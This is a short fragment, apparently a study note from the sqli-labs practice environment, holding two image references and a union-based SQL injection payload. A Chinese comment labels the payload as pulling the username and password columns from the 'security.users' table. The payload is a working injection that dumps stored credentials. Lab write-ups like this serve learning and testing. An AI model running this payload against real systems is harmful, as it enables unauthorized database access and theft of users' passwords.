 ?id=-1' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users)-- - //获取users表的username列和password列